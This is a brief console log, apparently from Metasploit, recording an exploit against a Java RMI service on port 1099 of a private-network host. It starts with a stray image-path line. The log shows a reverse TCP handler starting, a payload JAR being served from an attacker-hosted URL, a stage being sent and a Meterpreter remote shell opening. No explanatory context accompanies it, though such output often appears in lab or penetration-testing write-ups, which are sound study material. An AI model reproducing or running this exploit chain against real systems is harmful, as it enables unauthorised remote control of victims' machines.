 [*] Started reverse TCP handler on 192.168.150.132:4444
[*] 192.168.150.131:1099 - Using URL: http://192.168.150.132:8080/tfqmI8
[*] 192.168.150.131:1099 - Server started.
[*] 192.168.150.131:1099 - Sending RMI Header...
[*] 192.168.150.131:1099 - Sending RMI Call...
[*] 192.168.150.131:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.150.131
[*] Meterpreter session 1 opened (192.168.150.132:4444 -> 192.168.150.131:42352) at 2024-10-17 09:14:44 -0400
meterpreter >